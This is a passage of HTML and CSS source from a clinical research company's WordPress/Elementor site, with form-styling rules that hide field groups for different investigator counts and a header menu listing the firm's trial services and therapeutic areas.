.elementor-field-group-field_fa708a5, .elementor-field-group-field_45cd387, .elementor-field-group-field_4acb1d0, .elementor-field-group-field_ac85baa, .elementor-field-group-field_14190c9, .elementor-field-group-field_73c47d4, .elementor-field-group-field_1dba682, .elementor-field-group-field_ac85baa, .elementor-field-group-field_14190c9, .elementor-field-group-field_eb7c528, .elementor-field-group-field_3d23eb2, .elementor-field-group-field_6b8b617 {
	margin: 25px 0 !important;
	font-size: 18px;
    font-weight: 600;
}

/* Hiding elements for Investigator 2 */
.elementor-field-group-field_b7d87cc,
.elementor-field-group-field_78e3f63,
.elementor-field-group-field_41d4771,
.elementor-field-group-field_76837e9,
.elementor-field-group-field_fa09899,
.elementor-field-group-field_21a0275,
.elementor-field-group-field_69334d6,
.elementor-field-group-field_1778a4b,
.elementor-field-group-field_472a987,
.elementor-field-group-field_3a82ded,
.elementor-field-group-field_45cd387 {
	display: none;
}

/* Hiding elements for Investigator 3 */
.elementor-field-group-field_1983f0c,
.elementor-field-group-field_7f37164,
.elementor-field-group-field_be409db,
.elementor-field-group-field_96c198a,
.elementor-field-group-field_b1a7073,
.elementor-field-group-field_d655c9e,
.elementor-field-group-field_3b53d0b,
.elementor-field-group-field_f7fd083,
.elementor-field-group-field_dd362c2,
.elementor-field-group-field_5ba350e,
.elementor-field-group-field_4acb1d0
{
	display: none;
}

/* Hiding elements for Investigator 4 */
.elementor-field-group-field_3d6ebf7,
.elementor-field-group-field_febed91,
.elementor-field-group-field_89e23e9,
.elementor-field-group-field_1bd260d,
.elementor-field-group-field_ba694a5,
.elementor-field-group-field_80d76c4,
.elementor-field-group-field_7ddf868,
.elementor-field-group-field_b74cda9,
.elementor-field-group-field_8c438e8,
.elementor-field-group-field_26a7ee3,
.elementor-field-group-field_3d23eb2
{
	display: none;
}

/* Hiding elements for Investigator 5 */
.elementor-field-group-field_45f97ab,
.elementor-field-group-field_8cd7d5e,
.elementor-field-group-field_40e2831,
.elementor-field-group-field_dbfd2c2,
.elementor-field-group-field_ad7cb26,
.elementor-field-group-field_c4fd356,
.elementor-field-group-field_aaf5ab8,
.elementor-field-group-field_b68067b,
.elementor-field-group-field_614010f,
.elementor-field-group-field_b6e52ec,
.elementor-field-group-field_6b8b617
 {
    display: none;
}

/* Hiding elements for Investigator 6 */
.elementor-field-group-field_da920e0,
.elementor-field-group-field_d7f85ec,
.elementor-field-group-field_91140b3,
.elementor-field-group-field_73e1ea6,
.elementor-field-group-field_1f67a1f,
.elementor-field-group-field_a387519,
.elementor-field-group-field_cbc216e,
.elementor-field-group-field_fb627d2,
.elementor-field-group-field_a63f632,
.elementor-field-group-field_c383613,
.elementor-field-group-field_73c47d4 {
    display: none;
}
/* Hiding elements for Investigator 7 */
.elementor-field-group-field_1a711f9,
.elementor-field-group-field_5b3dda6,
.elementor-field-group-field_8ecb239,
.elementor-field-group-field_7af6f55,
.elementor-field-group-field_b892229,
.elementor-field-group-field_f008ac6,
.elementor-field-group-field_215648d,
.elementor-field-group-field_2e5bb9f,
.elementor-field-group-field_07d8be1,
.elementor-field-group-field_0b18324,
.elementor-field-group-field_1dba682 {
    display: none;
}

/* Hiding elements for Investigator 8 */
.elementor-field-group-field_83fed32,
.elementor-field-group-field_f74e8cd,
.elementor-field-group-field_bf54e99,
.elementor-field-group-field_eed2f14,
.elementor-field-group-field_1aa19a9,
.elementor-field-group-field_8e89825,
.elementor-field-group-field_a0a5c9e,
.elementor-field-group-field_ca99f5c,
.elementor-field-group-field_f55e933,
.elementor-field-group-field_098bd26,
.elementor-field-group-field_ac85baa {
    display: none;
}

/* Hiding elements for Investigator 9 */
.elementor-field-group-field_50687be,
.elementor-field-group-field_7728a9d,
.elementor-field-group-field_7a5f5d8,
.elementor-field-group-field_79f410e,
.elementor-field-group-field_895b531,
.elementor-field-group-field_f1610e0,
.elementor-field-group-field_f9d8a70,
.elementor-field-group-field_49e6528,
.elementor-field-group-field_3ed03d1,
.elementor-field-group-field_64683e2,
.elementor-field-group-field_14190c9 {
    display: none;
}

/* Hiding elements for Investigator 10 */
.elementor-field-group-field_521e824,
.elementor-field-group-field_4c68241,
.elementor-field-group-field_669232f,
.elementor-field-group-field_da9877e,
.elementor-field-group-field_f3e7329,
.elementor-field-group-field_9951d56,
.elementor-field-group-field_ba14a5a,
.elementor-field-group-field_a5bc150,
.elementor-field-group-field_66f1aaf,
.elementor-field-group-field_bfeb1af,
.elementor-field-group-field_eb7c528 {
    display: none;
}
</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://confidenceresearch.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://confidenceresearch.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://confidenceresearch.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://confidenceresearch.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-1-270x270.png" />
		<style id="wp-custom-css">
			.res_loop a.page-numbers.prev {
    background-color: #ffffff;
    padding: 6px 11px;
    border-radius: 4px;
    border: 1px solid #E9E9E9;
    text-decoration: none;
}

.res_loop a.page-numbers.next {
    background-color: #ffffff;
    padding: 6px 11px;
    border-radius: 4px;
    border: 1px solid #E9E9E9;
    text-decoration: none;
}

.res_loop a.page-numbers {
    text-decoration: none;
}

.res_loop span.page-numbers.prev {
    background-color: #ffffff;
    padding: 6px 11px;
    border-radius: 4px;
    border: 1px solid #E9E9E9;
}

.res_loop span.page-numbers.next {
    background-color: #ffffff;
    padding: 6px 11px;
    border-radius: 4px;
    border: 1px solid #E9E9E9;
}
.high span {
    font-style: italic;
    color: #c1372d;
}

.confi span {
    font-style: italic;
}

.contacti .eael-tabs-nav {
    padding: 12px 17px;
    background-color: #f1f1f1;
    border-radius: 4px;
}


.reyues .elementor-upload-field {
    border: none !important;
}

.reyues input {
    padding-left: 0px !important;
}

.reyues textarea {
    padding-left: 0px !important;
}

.getin button.elementor-button.elementor-size-sm {
    margin-top: 30px;
}



----------------


/* Main Form Container */
.clinical-research-form {
  font-family: 'Arial', sans-serif;
  max-width: 800px;
  margin: 0 auto;
  padding: 25px;
  background: #fff;
  border: 1px solid #e1e1e1;
  border-radius: 5px;
  box-shadow: 0 2px 10px rgba(0,0,0,0.05);
}

/* Section Styling */
.form-section {
  margin-bottom: 40px;

}

.form-section:last-child {
  border-bottom: none;
  margin-bottom: 20px;
}

/* Heading Styles */
.section-title {
  color: #2c3e50;
  font-size: 22px;
  font-weight: 600;
  margin: 0 0 25px 0;
  padding-bottom: 8px;
  border-bottom: 2px solid #3498db;
}

.subsection-title {
  color: #34495e;
  font-size: 18px;
  font-weight: 500;
  margin: 25px 0 15px 0;
}

.instruction-heading {
  color: #4a5568;
  font-size: 16px;
  font-weight: 500;
  margin: 20px 0 12px 0;
}

/* Layout Styles */
.two-column-fields {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
  margin-bottom: 15px;
}

.multi-column-options {
  display: grid;
  grid-template-columns: 6fr 0fr;
  gap: 10px 30px;
  margin-bottom: 15px;
}

/* Form Elements */
.form-group {
  margin-bottom: 20px;
}

.form-group label {
  display: block;
  margin-bottom: 6px;
  font-weight: 500;
  color: #4a5568;
}

input[type="text"],
input[type="email"],
input[type="number"],
textarea,
select {
  width: 100%;
  padding: 10px 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  background: #f8fafc;
  transition: border 0.3s;
}

select {
  display: block;
  width: 100%;
  margin-bottom: 15px;
}

/* Radio and Checkbox Styling */
.radio-options {
  margin: 15px 0;
}

.radio-options .wpcf7-list-item,
.checkbox-confirm .wpcf7-list-item {
  display: flex;
  align-items: center;
  margin: 10px 0;
}

.radio-options .wpcf7-list-item-label,
.checkbox-confirm .wpcf7-list-item-label {
  margin-left: 10px;
  order: 2;
}

.radio-options input[type="radio"],
.checkbox-confirm input[type="checkbox"] {
  order: 1;
  margin: 0;
}

/* Conditional Fields */
.conditional-field {
  display: none;
  margin-top: 15px;
  padding-left: 15px;
  border-left: 3px solid #3498db;
}

input[name="other-approvals"][value="Yes"]:checked ~ .conditional-field {
  display: block;
}

/* Submit Button */
.submit-group {
  margin-top: 30px;
  text-align: center;
}

input[type="submit"] {
  background: #3498db;
  color: white;
  border: none;
  padding: 12px 35px;
  font-size: 16px;
  font-weight: 500;
  border-radius: 4px;
  cursor: pointer;
  transition: background 0.3s;
}

input[type="submit"]:hover {
  background: #2980b9;
}

/* Responsive Adjustments */
@media (max-width: 650px) {
  .two-column-fields,
  .multi-column-options {
    grid-template-columns: 1fr;
  }
  
  .clinical-research-form {
    padding: 15px;
  }
}

.contform input.wpcf7-form-control {
    background-color: transparent;
    border-width: 0px 0px 1px 0px !important;
}

.contform h3.subsection-title {
    font-family: 'Assistant';
    font-weight: 600;
    line-height: 32px;
    color: #051620;
}

.wpcf7-list-item {
   
    margin: 0px;
}

.contform select.wpcf7-form-control {
    background-color: transparent;
    border-width: 0px 0px 1px 0px;
    border-color: black;
    border-radius: 0px;
}

.contform input.wpcf7-form-control {
    padding: 15px 0px 15px 0px !important;
}

.form-section .two-column-fields {
    margin-bottom: -9px;
}

.contform input.wpcf7-form-control {font-family: 'Assistant';font-weight: 600;color: black !important;font-size: 18px;}

select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required {
    font-size: 18px;
    font-family: 'Assistant';
    font-weight: 600;
    color: black;
    padding-left: 0px;
}


.form-section h3.subsection-title {
    margin-top: 40px;
}

span.wpcf7-list-item-label {
    font-family: 'Assistant';
    font-weight: 600;
    line-height: 32px;
    color: #051620;
    padding-left: 10px;
}

.contform h2.section-title {
    border: 0px;
    font-family: 'Assistant';
    font-size: 18px;
    line-height: 24px;
    color: #051620;
    font-weight: 400;
    margin-bottom: -14px;
}

h3.instruction-heading {
    font-family: 'Assistant';
    font-weight: 600;
    line-height: 32px;
    color: #051620;
}

.contform textarea.wpcf7-form-control.wpcf7-textarea {
    background-color: transparent;
    border-width: 0px 0px 1px 0px;
    border-radius: 0px;
}

input.wpcf7-form-control.wpcf7-submit.has-spinner {
    background-color: black;
    color: white !important;
    width: 100%;
    padding: 24px !important;
    font-family: 'Assistant';
    text-transform: none;
    font-weight: 400;
}

.contform span.wpcf7-list-item-label {
    margin-right: 24px;
}

span.wpcf7-form-control.wpcf7-radio {
    display: flex;
}

.fotri span {
    font-style: italic;
}

.contusfor span {
    color: #c1372d;
}

.reading-time-badge {
    background-color: #F8F8F8;
    font-family: "Assistant", Serif;
    font-size: 16px;
    font-weight: 400;
    text-transform: none;
    line-height: 24px;
    fill: #051620CC;
    color: #051620CC;
    border-style: none;
    border-radius: 50px 50px 50px 50px;
    padding: 04px 12px 04px 12px;
}



/* Home Page - Map */

.imh-6310-annotation-box {
    background: transparent !important;
}


/* Whoe We Are--- Bio */

.bio-po-up-open-icon .elementor-icon-wrapper {
    display: flex;
}

.bio-po-up-open-icon a.elementor-icon {
    width: 54px;
    height: 54px;
    display: flex;
    align-items: center;
    justify-content: center;
	    background-color: var(--e-global-color-ce29da2);
    margin: 0px 0px 0px 0px;
    padding: 12px 12px 12px 12px;
    border-radius: 4.5px 4.5px 4.5px 4.5px;
}

body.dialog-prevent-scroll .bio-po-up-open-icon a.elementor-icon svg {
    opacity: 0;
}

/* Bio Modal */
.bio-modal-style a.dialog-close-button {
    width: 40px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    text-decoration: none;
}

/* Services Page */
.buttons_nav .elementor-button .elementor-button-icon svg{
	width: 59px;
}
.buttons_nav .elementor-button-content-wrapper {
    justify-content: flex-start;
}

.buttons_nav .elementor-button {
    padding-right: 80px;
}


.buttons_nav a.elementor-button:hover .elementor-button-icon svg path, .buttons_nav a.elementor-button:hover .elementor-button-icon svg g {
    fill: #fff;
    fill-opacity: 1;
    color: #fff;
    opacity: 1;
}



@media screen and (max-width: 767px){
	.bio-po-up-open-icon.elementor-widget-icon > .elementor-widget-container {
    width: 44px;
    height: 44px;
}
	.bio-modal-style a.dialog-close-button {
    width: 28px;
    height: 28px;
    display: flex;
    justify-content: center;
    align-items: center;
    text-decoration: none;
}
	.buttons_nav .elementor-button .elementor-button-icon {
    margin-right: 16px;
}
}

@media screen and (min-width: 600px) and (max-width: 767px){
	.bio-section > .elementor-container > .elementor-column {
    width: calc(50% - 12px);
}

.bio-section > .elementor-container {
    justify-content: space-between;
}

.bio-section > .elementor-container > .elementor-column .bio-po-up-open-icon.elementor-widget-icon {
    top: 340px !important;
}
}		</style>
		</head>
<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-1739 attachmentid-1739 attachment- wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-1091">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="4794" class="elementor elementor-4794 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-42c7c7df elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="42c7c7df" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-624d660d" data-id="624d660d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47213c3a elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="47213c3a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="/">
			<img width="372" height="100" src="https://confidenceresearch.com/wp-content/uploads/2021/04/confidence_logo@2x.png" class="attachment-full size-full wp-image-1110" alt="confidencesearch" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d81d6c5" data-id="6d81d6c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a9d33ef elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-initial custom-toggle elementor-widget-laptop__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7a9d33ef" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-sweep-right">
				<ul id="menu-1-7a9d33ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5076"><a href="https://confidenceresearch.com/who-we-are/" class="elementor-item">Who We Are</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://confidenceresearch.com/who-we-are/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5078"><a href="/who-we-are/#experience" class="elementor-sub-item elementor-item-anchor">Experience</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4930"><a href="/who-we-are/#team" class="elementor-sub-item elementor-item-anchor">Management Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://confidenceresearch.com/esg-commitment/" class="elementor-sub-item">ESG Commitment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4932"><a href="https://confidenceresearch.com/our-services/" class="elementor-item">Our Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5080"><a href="https://confidenceresearch.com/service/site-selection/" class="elementor-sub-item">Feasibility and Site Selection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5081"><a href="https://confidenceresearch.com/service/regulatory-approvals/" class="elementor-sub-item">Regulatory Submissions and Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5082"><a href="https://confidenceresearch.com/service/project-management/" class="elementor-sub-item">Project Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5079"><a href="https://confidenceresearch.com/service/clinical-monitoring/" class="elementor-sub-item">Clinical Monitoring and Site Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5083"><a href="https://confidenceresearch.com/service/medical-monitoring/" class="elementor-sub-item">Medical Monitoring</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5084"><a href="https://confidenceresearch.com/service/safety-and-pharmacovigilance/" class="elementor-sub-item">Safety and Pharmacovigilance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5085"><a href="https://confidenceresearch.com/service/dmc-dsmb-management-services/" class="elementor-sub-item">DMC / DSMB Management Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5086"><a href="https://confidenceresearch.com/service/medical-writing/" class="elementor-sub-item">Medical Writing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5087"><a href="https://confidenceresearch.com/service/data-management-and-statistics/" class="elementor-sub-item">Data Management &#038; Biostatistics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934"><a href="https://confidenceresearch.com/service/translation-and-validation/" class="elementor-sub-item">Translations and Cultural Adaptation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5088"><a href="https://confidenceresearch.com/service/quality-assurance-and-audit/" class="elementor-sub-item">Quality Assurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5218"><a href="https://confidenceresearch.com/service/contracting-site-payments/" class="elementor-sub-item">Contracting &#038; Site Payments</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4935"><a href="https://confidenceresearch.com/therapeutic-expertise/" class="elementor-item">Expertise</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089"><a href="https://confidenceresearch.com/therapeutic-expertise/neurology/" class="elementor-sub-item">Neurology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5097"><a href="https://confidenceresearch.com/therapeutic-expertise/gastroenterology/" class="elementor-sub-item">Gastroenterology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5090"><a href="https://confidenceresearch.com/therapeutic-expertise/ophthalmology/" class="elementor-sub-item">Ophthalmology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href="https://confidenceresearch.com/therapeutic-expertise/oncology/" class="elementor-sub-item">Oncology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5095"><a href="https://confidenceresearch.com/therapeutic-expertise/dermatology/" class="elementor-sub-item">Dermatology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5094"><a href="https://confidenceresearch.com/therapeutic-expertise/orphan-rare-diseases/" class="elementor-sub-item">Orphan &#038; Rare Diseases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5093"><a href="https://confidenceresearch.com/therapeutic-expertise/infectious-disease/" class="elementor-sub-item">Infectious Disease</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5092"><a href="https://confidenceresearch.com/therapeutic-expertise/cardiovascular-coagulation/" class="elementor-sub-item">Cardiovascular &#038; Coagulation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5206"><a href="https://confidenceresearch.com/therapeutic-expertise/immune-mediated-autoimmune-diseases/" class="elementor-sub-item">Immune-Mediated &#038; Autoimmune Diseases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href="https://confidenceresearch.com/therapeutic-expertise/medical-devices/" class="elementor-sub-item">Medical Devices</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5193"><a href="https://confidenceresearch.com/therapeutic-expertise/cell-therapies/" class="elementor-sub-item">Cell &#038; Gene Therapies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5075"><a href="https://confidenceresearch.com/resources/" class="elementor-item">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5074"><a href="https://confidenceresearch.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7a9d33ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5076"><a href="https://confidenceresearch.com/who-we-are/" class="elementor-item" tabindex="-1">Who We Are</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://confidenceresearch.com/who-we-are/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5078"><a href="/who-we-are/#experience" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Experience</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4930"><a href="/who-we-are/#team" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Management Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://confidenceresearch.com/esg-commitment/" class="elementor-sub-item" tabindex="-1">ESG Commitment</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4932"><a href="https://confidenceresearch.com/our-services/" class="elementor-item" tabindex="-1">Our Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5080"><a href="https://confidenceresearch.com/service/site-selection/" class="elementor-sub-item" tabindex="-1">Feasibility and Site Selection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5081"><a href="https://confidenceresearch.com/service/regulatory-approvals/" class="elementor-sub-item" tabindex="-1">Regulatory Submissions and Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5082"><a href="https://confidenceresearch.com/service/project-management/" class="elementor-sub-item" tabindex="-1">Project Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5079"><a href="https://confidenceresearch.com/service/clinical-monitoring/" class="elementor-sub-item" tabindex="-1">Clinical Monitoring and Site Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5083"><a href="https://confidenceresearch.com/service/medical-monitoring/" class="elementor-sub-item" tabindex="-1">Medical Monitoring</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5084"><a href="https://confidenceresearch.com/service/safety-and-pharmacovigilance/" class="elementor-sub-item" tabindex="-1">Safety and Pharmacovigilance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5085"><a href="https://confidenceresearch.com/service/dmc-dsmb-management-services/" class="elementor-sub-item" tabindex="-1">DMC / DSMB Management Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5086"><a href="https://confidenceresearch.com/service/medical-writing/" class="elementor-sub-item" tabindex="-1">Medical Writing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5087"><a href="https://confidenceresearch.com/service/data-management-and-statistics/" class="elementor-sub-item" tabindex="-1">Data Management &#038; Biostatistics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934"><a href="https://confidenceresearch.com/service/translation-and-validation/" class="elementor-sub-item" tabindex="-1">Translations and Cultural Adaptation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5088"><a href="https://confidenceresearch.com/service/quality-assurance-and-audit/" class="elementor-sub-item" tabindex="-1">Quality Assurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-service menu-item-5218"><a href="https://confidenceresearch.com/service/contracting-site-payments/" class="elementor-sub-item" tabindex="-1">Contracting &#038; Site Payments</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4935"><a href="https://confidenceresearch.com/therapeutic-expertise/" class="elementor-item" tabindex="-1">Expertise</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5089"><a href="https://confidenceresearch.com/therapeutic-expertise/neurology/" class="elementor-sub-item" tabindex="-1">Neurology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5097"><a href="https://confidenceresearch.com/therapeutic-expertise/gastroenterology/" class="elementor-sub-item" tabindex="-1">Gastroenterology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5090"><a href="https://confidenceresearch.com/therapeutic-expertise/ophthalmology/" class="elementor-sub-item" tabindex="-1">Ophthalmology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href="https://confidenceresearch.com/therapeutic-expertise/oncology/" class="elementor-sub-item" tabindex="-1">Oncology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5095"><a href="https://confidenceresearch.com/therapeutic-expertise/dermatology/" class="elementor-sub-item" tabindex="-1">Dermatology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5094"><a href="https://confidenceresearch.com/therapeutic-expertise/orphan-rare-diseases/" class="elementor-sub-item" tabindex="-1">Orphan &#038; Rare Diseases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5093"><a href="https://confidenceresearch.com/therapeutic-expertise/infectious-disease/" class="elementor-sub-item" tabindex="-1">Infectious Disease</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5092"><a href="https://confidenceresearch.com/therapeutic-expertise/cardiovascular-coagulation/" class="elementor-sub-item" tabindex="-1">Cardiovascular &#038; Coagulation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5206"><a href="https://confidenceresearch.com/therapeutic-expertise/immune-mediated-autoimmune-diseases/" class="elementor-sub-item" tabindex="-1">Immune-Mediated &#038; Autoimmune Diseases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href="https://confidenceresearch.com/therapeutic-expertise/medical-devices/" class="elementor-sub-item" tabindex="-1">Medical Devices</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5193"><a href="https://confidenceresearch.com/therapeutic-expertise/cell-therapies/" class="elementor-sub-item" tabindex="-1">Cell &#038; Gene Therapies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5075"><a href="https://confidenceresearch.com/resources/" class="elementor-item" tabindex="-1">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5074"><a href="https://confidenceresearch.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-6112c5f1 elementor-hidden-tablet elementor-hidden-mobile elementor-widget__width-initial elementor-widget elementor-widget-eael-lightbox" data-id="6112c5f1" data-element_type="widget" data-widget_type="eael-lightbox.default">
				<div class="elementor-widget-container">
					

		<div data-lightbox-type="lightbox_type_template" data-lightbox-type-url="" data-lightbox-trigger-pageload="1" class="eael-lightbox-wrapper" data-trigger="eael_lightbox_trigger_button" data-lightbox-id="lightbox_696c47bac18ff" data-type="inline" data-src="#eael-lightbox-window-696c47bac18ff" data-popup-layout="eael-lightbox-popup-standard" data-main-class="eael-lightbox-modal-popup-6112c5f1" data-close_button="yes" data-esc_exit="yes" data-click_exit="yes" data-effect="animated " data-trigger-element=".eael-modal-popup-link-696c47bac18ff">
			<div class="eael-lightbox-btn">
